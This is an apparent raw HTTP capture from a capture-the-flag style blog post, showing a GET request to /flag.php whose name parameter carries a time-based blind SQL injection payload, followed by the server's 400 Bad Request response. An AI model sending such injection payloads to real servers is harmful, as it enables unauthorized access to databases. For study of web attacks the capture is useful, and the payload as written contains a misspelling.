 GET /flag.php?name=' or if(1=1,slepp(3),1)--+&submit=123456 HTTP/1.1
Host: 101.201.126.95:7007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=podeslk2pa8n4j3sbcof0edrsa
Connection: close
HTTP/1.1 400 Bad Request
Date: Fri, 22 May 2020 15:01:23 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.0.0.10 Port 80</address>
</body></html>
https://blog.csdn.net
@51CTO博客